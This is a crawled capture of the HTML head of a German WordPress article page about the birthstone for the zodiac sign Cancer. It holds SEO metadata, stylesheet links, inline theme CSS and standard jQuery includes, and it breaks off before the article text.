

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/
body_size: 207509
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Geburtsstein Krebs: Das zarte Juwel, das deine Persönlichkeit erstrahlen lässt &raquo; Wochenkurier.de</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://wochenkurier.de/xmlrpc.php" />
    
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Geburtssteine sind ein faszinierender Aspekt der Astrologie und können einen großen Einfluss auf unsere Persönlichkeit haben. Der Geburtsstein Krebs ist ein"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Geburtsstein Krebs: Das zarte Juwel, das deine Persönlichkeit erstrahlen lässt &raquo; Wochenkurier.de" />
<meta property="og:description" content="Geburtssteine sind ein faszinierender Aspekt der Astrologie und können einen großen Einfluss auf unsere Persönlichkeit haben. Der Geburtsstein Krebs ist ein" />
<meta property="og:url" content="https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/" />
<meta property="og:site_name" content="Wochenkurier.de" />
<meta property="article:section" content="Esoterik" />
<meta property="og:image" content="https://wochenkurier.de/wp-content/uploads/2023/08/g9c1dcefd7b46208dad17224fbfc936db2f912137e8453eaa54e7aea9a2820b873f6fe7fcc7d1ace55cd3966f4ef7c169_1280.jpg" />
<meta property="og:image:secure_url" content="https://wochenkurier.de/wp-content/uploads/2023/08/g9c1dcefd7b46208dad17224fbfc936db2f912137e8453eaa54e7aea9a2820b873f6fe7fcc7d1ace55cd3966f4ef7c169_1280.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Geburtsstein Krebs: Das zarte Juwel, das deine Persönlichkeit erstrahlen lässt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-07T15:00:00+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Geburtsstein Krebs: Das zarte Juwel, das deine Persönlichkeit erstrahlen lässt &raquo; Wochenkurier.de" />
<meta name="twitter:description" content="Geburtssteine sind ein faszinierender Aspekt der Astrologie und können einen großen Einfluss auf unsere Persönlichkeit haben. Der Geburtsstein Krebs ist ein" />
<meta name="twitter:image" content="https://wochenkurier.de/wp-content/uploads/2023/08/g9c1dcefd7b46208dad17224fbfc936db2f912137e8453eaa54e7aea9a2820b873f6fe7fcc7d1ace55cd3966f4ef7c169_1280.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Tobias Friedrich" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="7 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://wochenkurier.de/#person","name":"Stefan Brambacher"},{"@type":"WebSite","@id":"https://wochenkurier.de/#website","url":"https://wochenkurier.de","name":"Wochenkurier.de","publisher":{"@id":"https://wochenkurier.de/#person"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://wochenkurier.de/wp-content/uploads/2023/08/g9c1dcefd7b46208dad17224fbfc936db2f912137e8453eaa54e7aea9a2820b873f6fe7fcc7d1ace55cd3966f4ef7c169_1280.jpg","url":"https://wochenkurier.de/wp-content/uploads/2023/08/g9c1dcefd7b46208dad17224fbfc936db2f912137e8453eaa54e7aea9a2820b873f6fe7fcc7d1ace55cd3966f4ef7c169_1280.jpg","width":"1280","height":"853","inLanguage":"de"},{"@type":"WebPage","@id":"https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/#webpage","url":"https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/","name":"Geburtsstein Krebs: Das zarte Juwel, das deine Pers\u00f6nlichkeit erstrahlen l\u00e4sst &raquo; Wochenkurier.de","datePublished":"2023-12-07T15:00:00+01:00","dateModified":"2023-12-07T15:00:00+01:00","isPartOf":{"@id":"https://wochenkurier.de/#website"},"primaryImageOfPage":{"@id":"https://wochenkurier.de/wp-content/uploads/2023/08/g9c1dcefd7b46208dad17224fbfc936db2f912137e8453eaa54e7aea9a2820b873f6fe7fcc7d1ace55cd3966f4ef7c169_1280.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://wochenkurier.de/author/all-inkl-login/","name":"Tobias Friedrich","url":"https://wochenkurier.de/author/all-inkl-login/","image":{"@type":"ImageObject","@id":"https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg","url":"https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg","caption":"Tobias Friedrich","inLanguage":"de"},"sameAs":["https://wochenkurier.de"]},{"@type":"Article","headline":"Geburtsstein Krebs: Das zarte Juwel, das deine Pers\u00f6nlichkeit erstrahlen l\u00e4sst &raquo; Wochenkurier.de","datePublished":"2023-12-07T15:00:00+01:00","dateModified":"2023-12-07T15:00:00+01:00","articleSection":"Esoterik","author":{"@id":"https://wochenkurier.de/author/all-inkl-login/","name":"Tobias Friedrich"},"publisher":{"@id":"https://wochenkurier.de/#person"},"description":"Geburtssteine sind ein faszinierender Aspekt der Astrologie und k\u00f6nnen einen gro\u00dfen Einfluss auf unsere Pers\u00f6nlichkeit haben. Der Geburtsstein Krebs ist ein","name":"Geburtsstein Krebs: Das zarte Juwel, das deine Pers\u00f6nlichkeit erstrahlen l\u00e4sst &raquo; Wochenkurier.de","@id":"https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/#richSnippet","isPartOf":{"@id":"https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/#webpage"},"image":{"@id":"https://wochenkurier.de/wp-content/uploads/2023/08/g9c1dcefd7b46208dad17224fbfc936db2f912137e8453eaa54e7aea9a2820b873f6fe7fcc7d1ace55cd3966f4ef7c169_1280.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Wochenkurier.de &raquo; Feed" href="https://wochenkurier.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wochenkurier.de &raquo; Kommentar-Feed" href="https://wochenkurier.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wochenkurier.de &raquo; Geburtsstein Krebs: Das zarte Juwel, das deine Persönlichkeit erstrahlen lässt-Kommentar-Feed" href="https://wochenkurier.de/geburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wochenkurier.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwochenkurier.de%2Fgeburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wochenkurier.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwochenkurier.de%2Fgeburtsstein-krebs-das-zarte-juwel-das-deine-persoenlichkeit-erstrahlen-laesst%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wochenkurier.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://wochenkurier.de/wp-content/uploads/font-awesome/v6.1.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://wochenkurier.de/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wochenkurier.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://wochenkurier.de/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://wochenkurier.de/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #000000;width: 100%;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #007ec3;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #007ec3;}div#ez-toc-container ul.ez-toc-list a:visited {color: #539bc1;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://wochenkurier.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CWork+Sans%3A600%2C400%2C500%2C700%7CPT+Serif%3A600%2C700%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.1.1/css/all.css' type='text/css' media='all' integrity="sha384-/frq1SRXYH/bSyou/HUp/hib7RVN1TawQYja658FEOodR/FQBKVqT9Ol+Oz3Olq5" crossorigin="anonymous" />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://wochenkurier.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.13-10' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://wochenkurier.de/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6,1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://wochenkurier.de/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://wochenkurier.de/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://wochenkurier.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://wochenkurier.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://wochenkurier.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.1.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-4Jczmr1SlicmtiAiHGxwWtSzLJAS97HzJsKGqfC0JtZktLrPXIux1u6GJNVRRqiN" crossorigin="anonymous" />
<script type="text/javascript" src="https://wochenkurier.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wochenkurier.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wochenkurier.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wochenkurier.de/wp-json/wp/v2/posts/6267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wochenkurier.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wochenkurier.de/?p=6267' />
<meta name="cdp-version" content="1.5.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
